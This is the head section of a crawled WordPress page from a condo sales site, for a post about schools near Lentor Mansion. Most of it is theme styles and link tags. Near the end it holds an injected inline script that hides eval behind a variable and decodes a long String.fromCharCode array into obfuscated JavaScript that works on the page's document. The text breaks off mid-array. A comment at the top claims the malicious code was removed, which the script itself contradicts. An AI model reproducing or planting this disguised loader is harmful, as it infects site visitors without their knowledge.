

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rogersk-rockcentre.com/explore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today/
body_size: 32927
content:
 <!doctype html>
<html lang="en-US">
<head><script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Explore Quality Educational Institutes at Lentor Mansion &#8211; Secure a Bright Future for Your Kids Today &#8211; Rock Centre Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rock Centre Condo &raquo; Feed" href="https://www.rogersk-rockcentre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rock Centre Condo &raquo; Comments Feed" href="https://www.rogersk-rockcentre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rock Centre Condo &raquo; Explore Quality Educational Institutes at Lentor Mansion &#8211; Secure a Bright Future for Your Kids Today Comments Feed" href="https://www.rogersk-rockcentre.com/explore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rogersk-rockcentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rogersk-rockcentre.com%2Fexplore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rogersk-rockcentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rogersk-rockcentre.com%2Fexplore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.rogersk-rockcentre.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='big-chill-style-css' href='https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/style.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='big-chill-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oxygen&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='big-chill-google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Kolker+Brush&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='big-bob-font-awesome-css' href='https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/vendor/fontawesome-free/css/all.min.css?ver=6.9' media='all' />
<script src="https://www.rogersk-rockcentre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.rogersk-rockcentre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rogersk-rockcentre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rogersk-rockcentre.com/wp-json/wp/v2/posts/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rogersk-rockcentre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rogersk-rockcentre.com/explore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today/" />
<link rel='shortlink' href='https://www.rogersk-rockcentre.com/?p=73' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,